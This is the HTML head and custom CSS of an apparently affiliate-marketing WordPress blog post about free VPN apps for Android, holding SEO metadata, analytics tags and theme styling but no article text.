

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/vpn-free-android/
body_size: 32598
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="748fc22bbe7e9ff64cd40cf0-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Secure Browsing With vpn free android</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="vpn free android app provides a variety of benefits to users seeking privacy and security online...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/vpn-free-android/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Secure Browsing With vpn free android" />
<meta property="og:description" content="vpn free android app provides a variety of benefits to users seeking privacy and security online...." />
<meta property="og:url" content="https://savewithnerds.com/vpn-free-android/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Surfshark" />
<meta property="og:updated_time" content="2024-03-19T10:52:15+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="vpn free android" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-24T14:50:11+05:30" />
<meta property="article:modified_time" content="2024-03-19T10:52:15+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Secure Browsing With vpn free android" />
<meta name="twitter:description" content="vpn free android app provides a variety of benefits to users seeking privacy and security online...." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp","width":"900","height":"500","caption":"vpn free android","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/vpn-free-android/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/surfshark/","name":"Surfshark"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/vpn-free-android/","name":"Secure Browsing With Free VPNs For Android"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/vpn-free-android/#webpage","url":"https://savewithnerds.com/vpn-free-android/","name":"Secure Browsing With vpn free android","datePublished":"2023-01-24T14:50:11+05:30","dateModified":"2024-03-19T10:52:15+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/vpn-free-android/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Secure Browsing With vpn free android","keywords":"vpn free android","datePublished":"2023-01-24T14:50:11+05:30","dateModified":"2024-03-19T10:52:15+05:30","articleSection":"Surfshark, Tech &amp; Software","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"vpn free android app provides a variety of benefits to users seeking privacy and security online....","name":"Secure Browsing With vpn free android","@id":"https://savewithnerds.com/vpn-free-android/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/vpn-free-android/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/04/untitled-design-2023-04-24t145425453.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/vpn-free-android/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fvpn-free-android%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/vpn-free-android/","ko_KR":"https://savewithnerds.com/kr/vpn-free-android/","es_ES":"https://savewithnerds.com/es/vpn-free-android/","fr_FR":"https://savewithnerds.com/fr/vpn-free-android/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":14872,"token":"3b67c49e0c"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/14872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=14872' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/vpn-free-android/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/vpn-free-android/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/vpn-free-android/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/vpn-free-android/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/vpn-free-android/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/vpn-free-android/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/vpn-free-android/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/vpn-free-android/"/>

		<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
